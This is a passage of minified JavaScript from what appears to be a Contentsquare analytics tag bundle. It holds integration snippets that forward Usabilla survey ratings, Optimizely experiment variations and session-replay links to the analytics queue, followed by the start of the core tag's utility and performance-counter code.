c(e,n,t){if((t=t||window)&&n&&e){let i=!1,a=t[e];a?n():Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){return a},set:function(e){a=e,i||(i=!0,n())}})}}function r(e,n,t){t=t||window;const i=e.split(".");if(1==i.length)c(e,n,t);else{let e=t,a=0;const o=function(){e=a>0?e[i[a-1]]:window,a++,a>=i.length?c(i[a-1],n,e):c(i[a-1],o,e)};o()}}function s(e,n){!!(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&console.log(`%cCSQ INTEGRATION: [${e}] : ${n}`,"color: #2a9d8f; font-weight: bold")}var u=t(0);const l=function(e){let n,t,a,o;if(i((function(){const i=e.name;n=e.version;const c=i.replace("@contentsquare/integration-","");t=c+"-"+n;let r="-contentsquare";o=new RegExp(r+"$").test(c),a=c.replace(/-contentsquare([^-contentsquare]*)$/,"$1"),o||(r="-cap",o=new RegExp(r+"$").test(c),a=c.replace(/-cap([^-cap]*)$/,"$1"))}),"Shared-Function-readPackageJSON"),o)return{snippetBuildName:t,parameterName:a,snippetVersion:n}}(t(1)),d=l.parameterName,p=l.snippetBuildName,f=l.snippetVersion;i((function(){const e=u.displayName,n=u.dvarPrefix,t=u.apvPrefix,c=u.replayKey;var l,g;l=e,g=f,CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push(l+" - v"+g);const b=o(d,"settings"),w=(m=b,Array.isArray(m)?b:[]);var m;const _=w.includes("sendArtificialPageviews"),y=w.includes("setReplayLinkToCurrentPV"),N=w.includes("enableInPageWidgets"),S=w.includes("disableSendingDataToCS");let v=!1;function h(e,t,i,a){(function(e,n){window._uxa=window._uxa||[],window._uxa.push(["trackDynamicVariable",{key:e,value:n}])})(e=n+e,t),v&&"etr"===i&&function(e){window._uxa=window._uxa||[],window._uxa.push(["trackEventTriggerRecording","@ETS@"+e])}(e),a&&_&&function(e){window._uxa=window._uxa||[],window._uxa.push(["trackPageview",e])}(window.location.pathname+"?"+a),s(p,`Dynamic variable with ${e} and value ${t} sent`)}r("usabilla_live",(function(){setTimeout((function(){i((function(){const e=document.getElementById("lightningjs-frame-usabilla_live");if(e&&e.contentWindow&&e.contentWindow.usabilla_live_settings){const n=function(){const n=void i((function(){return e.contentWindow.usabilla_live_settings.eventCallback}),p);return function(o,r,s,u,l){i((function(){n&&n.apply(this,arguments);const o=l;if("Feedback:Open"!=r&&"Campaign:Open"!==r||a(c,y).then((function(n){v=!0,i((function(){n&&e.contentWindow.usabilla_live_settings.local_data&&e.contentWindow.usabilla_live_settings.local_data.custom&&(e.contentWindow.usabilla_live_settings.local_data.custom.ContentsquareReplay=n)}),p)})),"Feedback:Open"==r&&h("Feedback Displayed (All Surveys)","true",0,t+"=feedback_displayed"),"Feedback:Success"===r&&(h("Feedback Submitted (All Surveys)","true","etr",t+"=feedback_submitted"),!1===S&&o)){const e=Object.keys(o);for(let n=0;n<e.length;n++){const t=e[n];let i=o[e[n]],a="";"email"!=t&&"comment"!=t&&"custom"!=t&&("rating"===t?a="Feedback Mood Rating":"nps"===t?a="Feedback NPS Rating":"performance"===t&&(a="Feedback Performance Rating"),isNaN(i)||(i=parseInt(i)),a&&i&&h(a,i))}}if("Campaign:Open"===r&&h("Campaign Displayed",s,0,t+"=campaign_displayed_"+s),"Campaign:Page Switch"===r&&!1===S&&o&&o.data){const e=Object.keys(o.data);for(let n=0;n<e.length;n++){const t=e[n];let i=o.data[e[n]],a="";if("email"!=t)if(a="mood"===t?"Campaign Mood Rating":"nps"===t?"Campaign NPS Rating":t,"object"==typeof i){const e=Object.keys(i);for(let n=0;n<e.length;n++){const t=e[n];let o=i[e[n]];isNaN(o)||(o=parseInt(o)),isNaN(t)&&a&&t&&o&&h(a+" "+t,o)}}else isNaN(i)||(i=parseInt(i)),a&&i&&h(a,i)}}"Campaign:Success"===r&&h("Campaign Submitted",s,"etr",t+"=campaign_submitted_"+s)}),p)}}();window.usabilla_live("setEventCallback",n)}}),p)}),500)})),N&&r("usabilla",(function(){setTimeout((function(){i((function(){const e=[];let n="",o="",r="",s="";function u(n,t,i){e.length&&e.indexOf(n+"~~~~"+t)>-1?n="":(e.push(n+"~~~~"+t),n&&h("Widget "+n+" : "+t,i))}function l(e,n){const t=document.querySelectorAll("div[ub-in-page]");for(let i=0;i<t.length;i++){const a=t[i];if(!a.getAttribute("ub-in-page-contentsquare-replay")){const t=document.createAttribute("ub-in-page-"+e);if(t){t.value=n,a.setAttributeNode(t);h("Widget Displayed - ID: "+a.getAttribute("ub-in-page"),"true")}}}!function(){const e=document.querySelectorAll("div[ub-in-page]");for(let n=0;n<e.length;n++){e[n].innerHTML=""}const n=document.querySelectorAll('*[id^="usabilla-"]');if(n){const e=n[0];if(e){const n=e.getAttribute("id");if(n){const e=n.slice(9);e&&usabilla.load&&window.usabilla.load("w.usabilla.com",e)}}}}()}window.usabilla("setEventCallback",(function(e,a,c,l,d){i((function(){const e=d.data,i=e.widget_id;"In-Page:Page Switch"===a&&!1===S&&e.data&&(n=parseInt(e.data.nps),o=parseInt(e.data.rating),r=parseInt(e.data.mood),isNaN(n)||(s="NPS",u(s,i,n)),isNaN(o)||(s="Rating",u(s,i,o)),isNaN(r)||(s="Mood",u(s,i,r))),"In-Page:Success"===a&&(!1===S&&e.data&&(n=parseInt(e.data.nps),o=parseInt(e.data.rating),r=parseInt(e.data.mood),isNaN(n)||(s="NPS Rating",u(s,i,n)),isNaN(o)||(s="Rating",u(s,i,o)),isNaN(r)||(s="Mood",u(s,i,r))),h("Widget Submitted - ID: "+i,"true","etr",t+"=widget_submitted_"+i))}),p)})),a(c,y).then((function(e){i((function(){v=!0,e&&l("contentsquare-replay",e)}),p)}))}),p)}),1500)}))}),p)}]);
/* integration-optimizely-data-platform 3.1.2 */
!function(e){var n={};function t(o){if(n[o])return n[o].exports;var i=n[o]={i:o,l:!1,exports:{}};return e[o].call(i.exports,i,i.exports,t),i.l=!0,i.exports}t.m=e,t.c=n,t.d=function(e,n,o){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:o})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(t.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var i in e)t.d(o,i,function(n){return e[n]}.bind(null,i));return o},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.p="",t(t.s=2)}([function(e){e.exports=JSON.parse('{"displayName":"Optimizely Data Platform","replayKey":"ol"}')},function(e){e.exports=JSON.parse('{"name":"@contentsquare/integration-optimizely-data-platform-contentsquare","version":"3.1.2","scripts":{"build:snippet":"webpack"}}')},function(e,n,t){"use strict";function o(e,n){try{e()}catch(e){window._uxa=window._uxa||[],window._uxa.push(["logSnippetError",n,e.message]),(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&console.log(`%cCSQ INTEGRATION ERROR: [${n}] : ${e.message}`,"color:rgb(228, 25, 45); font-weight: bold")}}function i(e,n){function t(e){return"object"==typeof e&&null!==e}if(t(window.CS_INTEGRATIONS_CONF)&&t(window.CS_INTEGRATIONS_CONF[e]))return window.CS_INTEGRATIONS_CONF[e][n]}t.r(n);function r(e,n,t){if((t=t||window)&&n&&e){let o=!1,i=t[e];i?n():Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){return i},set:function(e){i=e,o||(o=!0,n())}})}}var a=t(0);const u=function(e){let n,t,i,r;if(o((function(){const o=e.name;n=e.version;const a=o.replace("@contentsquare/integration-","");t=a+"-"+n;let u="-contentsquare";r=new RegExp(u+"$").test(a),i=a.replace(/-contentsquare([^-contentsquare]*)$/,"$1"),r||(u="-cap",r=new RegExp(u+"$").test(a),i=a.replace(/-cap([^-cap]*)$/,"$1"))}),"Shared-Function-readPackageJSON"),r)return{snippetBuildName:t,parameterName:i,snippetVersion:n}}(t(1)),c=u.parameterName,s=u.snippetBuildName,p=u.snippetVersion;o((function(){const e=a.displayName,n=a.replayKey;var t,u;t=e,u=p,CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push(t+" - v"+u);const l=i(c,"settings");var f;const d=(f=l,Array.isArray(f)?l:[]).includes("setReplayLinkToCurrentPV");!function(e,n,t){t=t||window;const o=e.split(".");if(1==o.length)r(e,n,t);else{let e=t,i=0;const a=function(){e=i>0?e[o[i-1]]:window,i++,i>=o.length?r(o[i-1],n,e):r(o[i-1],a,e)};a()}}("zaius.event",(function(){setTimeout((function(){o((function(){sessionStorage.getItem("_cs_odp_sent")||function(e,n,t,o){return new Promise((function(i,r){function a(){window._uxa.push(["replay:link:generate",{withTimestamp:t},u])}function u(o){if(o&&o.replayLink&&o.isRecording){let r="https://"+o.replayLink+"&vd="+e;if(!n&&!t){const e=new URLSearchParams(r);e.set("pvid",1);const n=e.toString();r=decodeURIComponent(n)}i(r)}}e||(e="missingFromDynamicSnippet"),t||(t=!1),o?a():(window._uxa=window._uxa||[],window._uxa.push(["onRecordingStateChange",function(e){e&&e.isRecording&&a()}]))}))}(n,d).then((function(e){o((function(){e&&"function"==typeof zaius.event&&(zaius.event("contentsquare_replay_link",{contentsquare_replay_link:e}),sessionStorage.setItem("_cs_odp_sent","true"))}),s)}))}),s)}),500)}))}),s)}]);
/* integration-optimizely 2.9.2 */
(()=>{"use strict";function e(e,n){try{e()}catch(e){window._uxa=window._uxa||[],window._uxa.push(["logSnippetError",n,e]),(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&(console.log(`%cCSQ INTEGRATION ERROR: [${n}] : ${e.message}`,"color:rgb(228, 25, 45); font-weight: bold"),console.log(e))}}function n(e){window._uxa=window._uxa||[],window._uxa.push(["event",e])}function t(e,n,t){if((t=t||window)&&n&&e){let i=!1,o=t[e];o?n():Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){return o},set:function(e){o=e,i||(i=!0,n())}})}}function i(e){return e&&"string"==typeof e?e.replace(/[\W_]+/g,"-"):""}const o=JSON.parse('{"QC":"Optimizely","Mz":"AB_OP_","be":"OP_"}'),a=function(n){let t,i,o,a;if(e(function(){const e=n.name;t=n.version;const c=e.replace("@contentsquare/integration-","");i=c+"-"+t;let r="-contentsquare";a=new RegExp(r+"$").test(c),o=c.replace(/-contentsquare([^-contentsquare]*)$/,"$1"),a||(r="-cap",a=new RegExp(r+"$").test(c),o=c.replace(/-cap([^-cap]*)$/,"$1"))},"Shared-Function-readPackageJSON"),a)return{snippetBuildName:i,parameterName:o,snippetVersion:t}}(JSON.parse('{"name":"@contentsquare/integration-optimizely-contentsquare","version":"2.9.2","scripts":{"build:snippet":"npx webpack"}}')),c=(a.parameterName,a.snippetBuildName),r=a.snippetVersion;e(function(){const a=o.QC,s=o.Mz,l=o.be;var u,p;function d(e,t){!function(e,n){window._uxa=window._uxa||[],window._uxa.push(["trackDynamicVariable",{key:e,value:n}])}(e=s+e,t);const o=t.endsWith(" [Holdback]");var a,r;n(`${o?"HB_":""}${i(e.replace(s,""))}/${o?t.replace(" [Holdback]",""):i(t)}`),n(`${l}${i(e.replace(s,""))}-${i(t)}`),function(e,n,t){(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&(t?"warn"===t&&console.log(`%cCSQ INTEGRATION: [${e}] : ${n}`,"color:rgb(255, 86, 2); font-weight: bold"):console.log(`%cCSQ INTEGRATION: [${e}] : ${n}`,"color: #2a9d8f; font-weight: bold"))}(c,(a=e,r=t,document.getElementById("csKey")&&document.getElementById("csValue")&&(document.getElementById("csKey").textContent=a,document.getElementById("csValue").textContent=r),`Dynamic variable with ${a} and value ${r} sent`))}u=a,p=r,CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push(u+" - v"+p);let m=!1;const g=[];!function(e,n,i){i=i||window;const o=e.split(".");if(1==o.length)t(e,n,i);else{let e=i,a=0;const c=function(){e=a>0?e[o[a-1]]:window,a++,a>=o.length?t(o[a-1],n,e):t(o[a-1],c,e)};c()}}("optimizely",function(){setTimeout(function(){e(function(){function n(){e(function(){const e=optimizely.get&&optimizely.get("state");if(e&&e.getCampaignStates&&"function"==typeof e.getCampaignStates&&"object"==typeof e.getCampaignStates()){const t=e.getCampaignStates({isActive:!0}),i=Object.keys(t);if(n=i,Array.isArray(n))for(let e=0;e<i.length;e++)if(-1===g.indexOf(i[e])){g.push(i[e]);const n=t[i[e]];if(n.experiment){let e,t;e=n.experiment.name?n.campaignName:n.experiment.id,t=n.experiment.campaignName&&n.experiment.name?n.experiment.name+" - "+n.variation.name:n.variation.name?n.variation.name:n.variation.id,n.isInCampaignHoldback&&(t+=" [Holdback]"),e&&t&&d(e,t)}}}var n},c)}n(),m||(m=!0,window.optimizely=window.optimizely||[],"function"==typeof optimizely.push&&optimizely.push({type:"addListener",filter:{type:"lifecycle",name:"campaignDecided"},handler:n}))},c)},500)})},c)})();
(()=>{var Ud=Object.defineProperty;var jd=(s,r,t)=>r in s?Ud(s,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):s[r]=t;var Os=(s,r,t)=>jd(s,typeof r!="symbol"?r+"":r,t);var us={};us.d=(s,r)=>{for(var t in r)us.o(r,t)&&!us.o(s,t)&&Object.defineProperty(s,t,{enumerable:!0,get:r[t]})};us.g=function(){if(typeof globalThis=="object")return globalThis;try{return this||new Function("return this")()}catch{if(typeof window=="object")return window}}();us.o=(s,r)=>Object.prototype.hasOwnProperty.call(s,r);us.r=s=>{typeof Symbol!="undefined"&&Symbol.toStringTag&&Object.defineProperty(s,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(s,"__esModule",{value:!0})};var Ic={};us.r(Ic);us.d(Ic,{getRequestParameters:()=>zm});function Li(s,r){let t;return window.Zone&&typeof window.Zone.__symbol__=="function"&&(t=s[window.Zone.__symbol__(r)]),t!=null?t:s[r]}var Dt=(()=>{let s;return function(r){r.debug="debug",r.warn="warn",r.implementation="implementation",r.error="error",r.critical="critical"}(s||(s={})),s})();function Gt(s){return pt(s)&&(typeof s=="number"||s instanceof Number)&&!isNaN(s)}function Oi(s){return s===parseInt(s,10)}function U(s){return pt(s)&&(typeof s=="string"||s instanceof csString)}function Zn(s){return typeof s=="boolean"}function ai(s){return typeof s=="object"}function pt(s){return typeof s!="undefined"}function kt(s){return pt(s)&&s!==null}function gt(s){return typeof s=="object"&&s!==null}function Hd(s,r,t){return Oi(s)&&s>=r&&s<=t}function $a(s){for(let r in s)return!1;return!0}function ds(s){return typeof s=="function"}function ci(s){return s instanceof Element}function Vs(s){return s instanceof Error}function ho(s){let r=s.length;for(let t=0;t<r;t++)switch(csString.prototype.charCodeAt.call(s,t)){case 9:case 10:case 11:case 12:case 13:case 32:case 160:continue;default:return!1}return!0}var na={[Dt.debug]:0,[Dt.warn]:1,[Dt.implementation]:1,[Dt.error]:2,[Dt.critical]:3},Ct={debug(...s){},warn(...s){},implementation(...s){},error(...s){},critical(...s){},isPerfLoggingActive(){return!1}};function Bd(s){Ct=s}var F=s=>(r,t,e)=>{let i=(t==null?void 0:t.toString())||"",n=s||`${r.constructor&&r.constructor.name}.${i}`;if(e){let o=e.value;e.value=function(...c){return li(n,o.bind(this))(...c)}}};function li(s,r){return function(...t){try{let e=r.apply(this,t);return pt(self.Promise)&&e instanceof self.Promise?e.then(i=>i,i=>Ct.error(Vs(i)?i:new Error(i),s)):e}catch(e){try{Ct.error(Vs(e)?e:new Error(e),s)}catch{}}}}function St(s,r,t,e){var i=arguments.length,n=i<3?r:e===null?e=Object.getOwnPropertyDescriptor(r,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")n=Reflect.decorate(s,r,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(n=(i<3?o(n):i>3?o(r,t,n):o(r,t))||n);return i>3&&n&&Object.defineProperty(r,t,n),n}function Pc(s){let r=new ArrayBuffer(s.length),t=new Uint8Array(r);for(let e=0,i=s.length;e<i;e+=1)t[e]=csString.prototype.charCodeAt.call(s,e);return r}function Ga(s){let r=new Uint8Array(s),t="";for(let e=0;e<r.byteLength;e+=1)t+=csString.fromCodePoint(r[e]);return t}function Hh(s){let r=self.atob(s);return Pc(r)}function za(s){let r=csArray.from(new Uint8Array(s));return csArray.prototype.join.call(csArray.prototype.map.call(r,t=>csString.prototype.padStart.call(t.toString(16),2,"0")),"")}function gl(s){let r=csString.prototype.indexOf.call(s,";base64,")!==-1,t=csString.prototype.indexOf.call(s,","),e=r?[csString.prototype.substring.call(s,0,t-7),csString.prototype.substring.call(s,t+1)]:[csString.prototype.substring.call(s,0,t),csString.prototype.substring.call(s,t+1)];if(!r&&/^%3Csvg/i.test(e[1]))try{e[1]=decodeURIComponent(e[1])}catch(o){Ct.warn(`${o}, calling decodeURIComponent on: ${e[1]}`)}let n=r?Hh(e[1]):Pc(e[1]);return new Blob([n],{type:csString.prototype.replace.call(e[0],"data:","")})}var Bh=typeof performance!="undefined"&&!!performance.now,ml=Bh?()=>performance.now():()=>csDate.now(),Fd=(()=>{var s,r;return Bh?(r=(s=performance.timing)===null||s===void 0?void 0:s.navigationStart)!==null&&r!==void 0?r:Math.floor(performance.timeOrigin):0})(),Oc=34164e6,$={now(){return Math.round(ml()+Fd)},elapsed(){return ml()}};function yl(){return Math.floor($.now()/1e3)}function Fh(){return typeof self.Promise=="function"}function $d(){var s;return typeof crypto!="undefined"&&ds((s=crypto.subtle)===null||s===void 0?void 0:s.digest)}function El(){var s,r;return typeof((s=window.navigation)===null||s===void 0?void 0:s.addEventListener)=="function"&&typeof((r=window.navigation)===null||r===void 0?void 0:r.removeEventListener)=="function"}function Kt(s,r){return csString.prototype.lastIndexOf.call(s,r,0)===0}function yr(s,r){return csString.prototype.indexOf.call(s,r,s.length-r.length)!==-1}var Gd=Number.MAX_SAFE_INTEGER||9007199254740991,Ni={percentage(){return Math.floor(Math.random()*1e4)/100},boolean(s){return this.percentage()<s},integer(s=Gd){return Math.floor(Math.random()*s)}},on=typeof window=="undefined";function zd(){return typeof globalThis!="undefined"?globalThis:typeof window!="undefined"?window:typeof us.g!="undefined"?us.g:typeof process!="undefined"?process:Function("return this")()}var At=zd();function Kr(s,r){let t,e,i,n,o,c=null,u=p=>{let g=$.elapsed();if(!p&&c!==null){let w=r-(g-c);if(w>=1){i=At.csSetTimeout(u,w);return}}let _=g-n;i=null,c=null,n=null,o=s.apply(t,[_,...e])},d=function(){if(t=this,e=arguments,n){c=$.elapsed();return}return n=$.elapsed(),i=At.csSetTimeout(u,r),o};return d.flushPending=()=>{i&&(At.csClearTimeout(i),u(!0))},d.cancel=()=>{c=null,n=null,i&&(At.csClearTimeout(i),i=null)},d}var Mi=(()=>{class s{static setGlobalService(t){s.globalService=t}constructor(t){this.name=t,this.values={}}reset(){this.values={}}flush(t=""){if(!s.globalService)return!1;let e=this.values,i=Object.keys(e);if(!i.length)return!1;let n=`${t===""?"":`${t}.`}${this.name}`,o=csArray.prototype.map.call(i,c=>({name:n,parameter:c,value:Math.round(e[c])}));return s.globalService.push(o),this.reset(),o.length>0}}return s.globalService=null,St([F()],s.prototype,"flush",null),s})(),oe=(()=>{class s extends Mi{constructor(t,e=100){super(t),this.LE=e,this.values={},e&&(this.debouncedFlush=Kr(()=>this.flush(),this.LE))}count(t,e=1){Mi.globalService&&(this.values[t]=(this.values[t]||0)+e,this.debouncedFlush())}}return s})(),Un=(()=>{class s extends Mi{constructor(t,e=["max","average","total","count"]){super(t),this.collecting=e,this.values={average:0,count:0,max:0,total:0}}get average(){return this.values.average}get count(){return this.values.count}get max(){return this.values.max}get total(){return this.values.total}flush(t=""){if(this.count===0)return!1;let e=Object.keys(this.values);return csArray.prototype.forEach.call(csArray.prototype.filter.call(e,i=>!csArray.prototype.some.call(this.collecting,n=>i===n)),i=>{delete this.values[i]}),super.flush(t)}push(t){this.values.count++,this.values.total+=t,this.values.max=Math.max(this.values.max,t),this.values.average=this.values.total/this.values.count}reset(){this.values={count:0,total:0,max:0,average:0}}}return s})(),oa=(()=>{class s extends Mi{constructor(t,e=["max","average","total","count"]){super(t),this.collecting=e}flush(t=""){let e=Object.keys(this.values);return csArray.prototype.forEach.call(csArray.prototype.filter.call(e,i=>!csArray.prototype.some.call(this.collecting,n=>csString.prototype.endsWith.call(i,`.${n}`))),i=>{delete this.values[i]}),super.flush(t)}add(t,e){var i,n,o,c,u,d,p;let g=_=>this.values[`${t}.${_}`];(i=(c=this.values)[u=`${t}.count`])!==null&&i!==void 0||(c[u]=0),(n=(d=this.values)[p=`${t}.total`])!==null&&n!==void 0||(d[p]=0),this.values[`${t}.count`]++,this.values[`${t}.total`]+=e,this.values[`${t}.max`]=Math.max((o=g("max"))!==null&&o!==void 0?o:0,e),this.values[`${t}.average`]=g("total")/g("count")}}return s})(),qd=(()=>{class s extends Mi{constructor(){super(...arguments),this.values={}}set(t,e="flags"){var i,n;Mi.globalService&&((i=(n=this.values)[e])!==null&&i!==void 0||(n[e]=0),this.values[e]|=t,this.flush())}}return s})(),rt={counters:{commandsFromIntegrations:new oe("commands-from-integrations"),commandsFromCSTC:new oe("commands-from-cstc"),commandsFromIframe:new oe("commands-from-iframe"),commandApplied:new oe("command-applied"),commandError:new oe("command-error"),commandMisuse:new oe("command-misuse"),CSTCSnippetUsed:new oe("cstc-snippet-used"),redactedPII:new oe("redacted-pii"),pageAnonymisation:new oe("page-anonymisation"),patchedNativeFunctions:new oe("patched-native-functions"),pureWindowState:new oe("pure-window-state"),sensitiveElements:new oe("sensitive-elements"),cspErrors:new oe("csp-errors"),networkRequests:new oe("network-requests"),webVitalsErrors:new oe("web-vitals-errors"),trackedFeatures:new oe("tracked-features"),longTasks:new Un("long-tasks"),errors:new oe("errors"),methodPerformance:new oa("perf"),transferSize:new Un("transfer-size",["max","average"]),downloadTime:new Un("download-time",["average"]),blockingTime:new Un("blocking-time"),inpContribution:new oa("inp-contribution"),tasks:new oa("tasks"),availableFeatures:new qd("available-features")},setService(s){Mi.setGlobalService(s)}},an=(()=>{class s{constructor(){this.ra=0}get length(){return this.ra}get isEmpty(){return!this.Js}pushAll(t){for(let e=0;e<t.length;e++)this.push(t[e])}push(t){this.ra++,this.Sn?this.Sn=this.Sn[1]=[t,void 0]:this.Sn=this.Js=[t,void 0]}pop(){if(!this.Js)return null;this.ra--;let t=this.Js[0];return this.Js=this.Js[1],this.Js||(this.Sn=void 0),t}forEach(t){let e=this.Js;for(;e!=null&&e.length;)t(e[0]),e=e[1]}clear(){this.ra=0,this.Js=this.Sn=void 0}}return s})(),qa=0,Nc=s=>{qa++,csQueueMicrotask(()=>Ui(()=>{try{s()}finally{qa--}},[fs.MicroTask,"queueMicrotask"]))},to=new an,eo=new an;function _e(s,r="high"){to.isEmpty&&eo.isEmpty&&$h(Wd),r==="high"?eo.push(vl(s)):to.push(vl(s))}function $h(s,r=10){r===0?Nc(s):csQueueMicrotask(()=>$h(s,r-1))}function Wd(){for(;!eo.isEmpty;)eo.pop()();for(;!to.isEmpty;)to.pop()()}async function Gh(s=1){for(let r=0;r<s;r++)await new Promise(t=>_e(t))}function vl(s){return function(){try{s.apply(window,arguments)}catch(r){Ct.critical(r)}}}var Kn="null",Qs=null,zh=[],Yd=()=>{var s;return on||!!(!((s=document.body)===null||s===void 0)&&s.getAttribute("data-cs-tag-extension"))};!on&&Yd()&&(window._uxa?_uxa.push(["debugEvents",!0]):window._uxa=[["debugEvents",!0]],Qs=new BroadcastChannel("cs-tag"),document.addEventListener("cs.tracking.recordingEvent",s=>{Wa({type:"UXA_EVENT",event:s.detail})}),Qs.addEventListener("message",s=>{if(s.data.type==="CONNECT"){if(s.data.sessionId===Kn)return;Kn=s.data.sessionId,csArray.prototype.forEach.call(zh,r=>r()),Qs==null||Qs.postMessage({type:"CONNECTED",sessionId:Kn})}}));function Xd(s){on||(Kn!==null&&csSetTimeout(s),csSetTimeout(()=>csArray.prototype.push.call(zh,s)))}function Wa(s){Qs==null||Qs.postMessage(s)}function ur(s){var r;let t=(r=s.length)!==null&&r!==void 0?r:0,e=new csArray(t);for(let i=0;i<t;i+=1)e[i]=s[i];return e}function ns(s,r){let t=s.length,e=new csArray(t);for(let i=0;i<t;i+=1)e[i]=r(s[i]);return e}function Kd(s,r,t){let e=[],i=0;for(let n=0;n<s.length;n+=1){let o=r(s[n]);for(let c=0;c<o.length;c++)t(o[c],i++)}return e}function Mc(s,r){let t=[];return Kd(s,r,e=>csArray.prototype.push.call(t,e)),t}function ut(s,r){if(Jd(s)){let t=s.length;for(let e=0;e<t;e++)r(s[e],e)}else{let t=0,e=s.next();for(;!e.done;)r(e.value,t++),e=s.next()}}function Jd(s){return s.length>=0}function Vi(s,r){let t=s.length;for(let e=0;e<t;e++)if(r(s[e],e))return s[e]}function Jr(s,r){let t=s.length;for(let e=0;e<t;e++)if(r(s[e],e))return!0;return!1}function Dc(s,r){let t=s.length;for(let e=0;e<t;e++)if(!r(s[e],e))return!1;return!0}function Qr(s,r){let t=s.length,e=[];for(let i=0;i<t;i+=1){let n=s[i];r(n)&&csArray.prototype.push.call(e,n)}return e}function Qd(s,r,t){let e=s.length+r.length+((t==null?void 0:t.length)||0),i=new csArray(e),n=0;for(let o=0;o<s.length;o++)i[n++]=s[o];for(let o=0;o<r.length;o++)i[n++]=r[o];if(!t)return i;for(let o=0;o<t.length;o++)i[n++]=t[o];return i}function Sl(s,r){for(let t=0;t<s.length;t++)csArray.prototype.push.call(r,s[t])}function ms(s){let r=s instanceof Map,t=[];return s.forEach((e,i)=>csArray.prototype.push.call(t,r?[i,e]:e)),t}function Zd(s){return csArray.isArray(s)&&s.length>0}var cn=(()=>{class s{constructor(t,e=""){this.name=t,this.format=e}}return s})(),Ns=(()=>{class s extends cn{constructor(t){super(t,"Value: {count}"),this.count=0}increase(t=1){this.count+=t}decrease(){this.count>0&&this.count--}clear(){this.count=0}getData(){return{count:this.count}}}return s})();var _l=(()=>{class s extends cn{constructor(t){super(t,"Living intances: {instances}<br/>Added: {added}<br/>Removed: {removed}"),this.added=0,this.removed=0}get value(){return this.added-this.removed}increase(){this.added++}decrease(){this.removed++}getData(){return{added:this.added,removed:this.removed,instances:this.added-this.removed}}}return s})(),Ms=(()=>{class s extends cn{constructor(t){super(t,"Count: {count}<br/>Average: {average}ms<br/>Max: {max}ms<br/>Total: {total}ms"),this.total=0,this.count=0,this.max=0}get average(){return this.count?this.total/this.count:0}elapsed(t){return this.count++,this.max=Math.max(this.max,t),this.total+=t,t}measure(t){let e=$.elapsed();t(),this.count++;let i=$.elapsed()-e;return this.max=Math.max(this.max,i),this.total+=i,i}asyncMeasure(){let t=$.elapsed();return()=>{this.count++;let e=$.elapsed()-t;return this.max=Math.max(this.max,e),this.total+=e,e}}getData(){return{total:this.total,count:this.count,average:this.average,max:this.max}}}return s})(),tf=(()=>{class s extends cn{constructor(){super("INP","Value: {value}")}getData(){return{value:Bt.tasks.eventListener.max}}}return s})(),Bt={general:{category:"General",nbEvents:new Ns("Nb of Events"),pendingTasks:new Ns("Pending Tasks"),pendingEvents:new Ns("Pending Tasks"),nbOfMutationObservers:new _l("Nb of Mutation Observers"),inp:new tf},mutations:{category:"Mutations",initialDOM:new Ms("Initial DOM"),pendingMutations:new Ns("Nb of Mutations scheduled"),serializedMutations:new Ms("Serialized Mutations"),count:new Ns("Mutation Count"),elementMutationObserved:new _l("Nb of Elements Observed by MutationObserver"),unobserveGarbageCollection:new Ms("Unobserve GC")},visibilityObserver:{category:"Visibility Observer",hiddenElements:new Ns("Nb of Hidden Elements "),nbElements:new Ns("Nb of  Elements")},tasks:{category:"Tasks",tasks:new Ns("Tasks"),errors:new Ns("Errors"),timer:new Ms("Timers"),microtask:new Ms("Microtasks"),mutationObserver:new Ms("MutationObserver"),monkeyPatch:new Ms("MonkeyPatch"),eventListener:new Ms("EventListener"),intersectionObserver:new Ms("Intersection")}};function ef(){let s=null;Xd(()=>{let r=n=>Object.keys(n),t=csArray.prototype.map.call(r(Bt),n=>Bt[n]),e=csArray.prototype.map.call(t,n=>csArray.prototype.filter.call(csArray.prototype.map.call(r(n),o=>n[o]),o=>o instanceof cn));Wa({type:"UXA_PERFORMANCE_COUNTER_SCHEMA",event:csArray.prototype.map.call(t,(n,o)=>({category:n.category,performanceCounters:csArray.prototype.map.call(e[o],c=>({name:c.name,format:c.format}))}))}),!s&&(s=csSetInterval(()=>{Ui(()=>{let n=Mc(ns(e,o=>ns(o,c=>c.getData())),o=>o);Wa({type:"UXA_PERFORMANCE_COUNTER",event:n})},[fs.Timer,"performance-counter-interval"])},1e3))})}var fs=(()=>{let s;return function(r){r.Timer="timer",r.MonkeyPatch="monkeyPatch",r.MutationObserver="mutationObserver",r.EventListener="eventListener",r.IntersectionObserver="intersectionObserver",r.MicroTask="microtask"}(s||(s={})),s})(),Te=null,sf=["click","tap","keyup","keydown","pointerup","pointerdown"];async function Ui(s,r,t=null){if(Te&&r[0]!==fs.MicroTask)return s();t&&(Te=t),Te||(Te={type:r[0],elapsed:0},Bt.tasks.tasks.increase());try{Te.elapsed+=rf(s)}catch(e){Bt.tasks.errors.increase(),Ct.critical(new Error(`Task error:  ${r}/${s.name}.
${e.message}
